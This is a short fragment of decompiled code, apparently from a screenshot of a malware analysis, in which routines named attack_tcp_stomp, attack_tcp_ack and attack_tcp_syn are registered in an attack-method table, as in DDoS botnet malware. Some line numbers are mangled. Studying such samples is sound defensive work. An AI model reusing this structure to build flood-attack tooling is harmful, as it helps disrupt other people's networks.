 82 *(_DWORD *)(v3 + 4 * (unsigned __int8)methods_len) = v0;
83 methods_len = v4 + 1;
84 methods = v3;
85 v5 = calloc(1, 8);
86 v6 = (unsigned __int8)methods_len + 1;
87 v7 = methods;
88 *(_DWORD *)v5 = attack_tcp_stomp;
89 *(_BYTE *)(v5 + 4) = 0;
90 v8 = realloc(v7, 4 * v6);
91 v9 = methods_len;
92 *(_DWORD *)(v8 + 4 * (unsigned __int8)methods_len) = v5;
93 methods_len = v9 + 1;
94 methods = v8;
95 v10 = calloc(1, 8);
96 v11 = (unsigned __int8)methods_len + 1;
97 v12 = methods;
98 *(_DWORD *)v10 = attack_tcp_ack;
99 *(_BYTE *)(v10 + 4) = 2;
.00 v13 = realloc(v12, 4 * v11);
.01 v14 = methods_len;
.02 *(_DWORD *)(v13 + 4 * (unsigned __int8)methods_len) = v10;
.03 methods_len = v14 + 1;
.04 methods = v13;
.05 v15 = calloc(1, 8);
.06 v16 = (unsigned __int8)methods_len + 1;
.07 v17 = methods;
.08 *(_DWORD *)v15 = attack_tcp_syn;